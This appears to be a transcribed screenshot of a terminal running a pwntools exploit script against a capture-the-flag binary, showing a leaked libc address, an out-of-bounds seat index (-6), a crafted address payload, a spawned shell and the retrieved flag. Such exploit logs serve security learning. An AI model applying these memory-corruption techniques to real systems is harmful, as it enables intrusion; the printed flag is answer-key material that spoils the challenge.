 Ubuntu 20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu 20.04
活动 终端 1月12日 下午 4：59
python3 exp.py
    10 * 0x1
exp.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  leak_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x58 bytes:
    00000000  59 6f 75 72  20 6e 61 6d  65 20 69 73  20 0a 1a 5b  │Your│ nam│e is│ ··[│
    00000010  d9 22 7f 0a  59 6f 75 72  20 73 65 61  74 20 69 73  │·"··│Your│ sea│t is│
    00000020  20 2d 38 0a  42 79 65 48  65 72 65 20  69 73 20 74  │ -8·│ByeH│ere │is t│
    00000030  68 65 20 73  65 61 74 20  66 72 6f 6d  20 30 20 74  │he s│eat │from│ 0 t│
    00000040  6f 20 39 2c  20 70 6c 65  61 73 65 20  63 68 6f 6f  │o 9,│ ple│ase │choo│
    00000050  73 65 20 6f  6e 65 2e 0a                            │se o│ne.·│
    00000058
leak_addr = 0x7f22d95b1a0a
exp.py:45: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendlineafter('Here is the seat from 0 to 9, please choose one.' , str(int(index1)))
[DEBUG] Sent 0x3 bytes:
    b'-6\n'
[DEBUG] Received 0x16 bytes:
    b'please input your name'
[DEBUG] Sent 0x9 bytes:
    00000000  01 9b 60 d9  22 7f 00 00  0a                        │··`·│"···│·│
    00000009
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x27 bytes:
    00000000  59 6f 75 72  20 6e 61 6d  65 20 69 73  20 01 9b 60  │Your│ nam│e is│ ··`│
    00000010  d9 22 7f 0a  59 6f 75 72  20 73 65 61  74 20 69 73  │·"··│Your│ sea│t is│
    00000020  20 2d 36 0a  42 79 65                               │ -6·│Bye│
    00000027
Your name is \x9b`\xd9"\x7f
Your seat is -6
Bye$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x30 bytes:
    b'hgame{699d7d29c410288c0a5ef50142e52643995a2076}\n'
hgame{699d7d29c410288c0a5ef50142e52643995a2076}
$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。